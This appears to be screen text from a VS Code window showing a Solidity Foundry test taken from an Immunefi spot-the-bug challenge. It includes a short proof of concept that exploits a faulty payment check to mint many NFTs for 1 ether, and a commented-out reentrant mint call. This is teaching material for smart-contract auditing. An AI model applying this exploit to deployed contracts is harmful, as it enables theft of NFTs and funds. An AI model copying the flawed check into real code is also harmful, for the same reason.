 File Edit Selection View Go Run Terminal Help
web3
EXPLORER
WEB3
.vscode
Flashloan-flaw (1).sol
Immunefi_ch1.sol
Immunefi_ch2.sol
OUTLINE
TIMELINE
SMARTAUDIT AI
Welcome to SmartAudit AI!
Get started by configuring your API key to begin auditing
smart contracts across 17+ blockchain languages.
Configure API Key
Get Free API Key
View Documentation
Immunefi_ch1.sol
Immunefi_ch1.sol
6 import "@openzeppelin/contracts/access/Ownable.sol";
7 import "@openzeppelin/contracts/utils/Counters.sol";
8
9 // Immunefi #spotthebugchallenge!
10 // https://twitter.com/immunefi/status/1557301712549023745
11
12 contract ContractTest is Test {
13 HerToken HerTokenContract;
14
15 function testSafeMint() public {
16 HerTokenContract = new HerToken();
17
18 HerTokenContract.safeMint{value: 1 ether}(address(this), 10);
19 console.log(
20 "Due to incorrect check msg.value, we can mint many NFTs with 1 Eth."
21 );
22 console.log("NFT minted:", HerTokenContract.balanceOf(address(this)));
23 }
24
25 function onERC721Received(
26 address,
27 address,
28 uint256,
29 bytes memory
30 ) public returns (bytes4) {
31 // HerTokenContract.safeMint{value: 1 ether}(address(this),30);
32 return this.onERC721Received.selector;
33 }
34
35 receive() external payable {}
36 }
37
38 contract HerToken is ERC721, Ownable, Test {
39 uint128 constant MINT_PRICE = 1 ether;
40 uint128 constant MAX_SUPPLY = 10000;
41 uint mintIndex;
42 using Counters for Counters.Counter;
0 0
Ln 19, Col 21 Spaces: 4 UTF-8 LF {} Plain Text Finish Setup
Search
N
24°C
ENG
01:24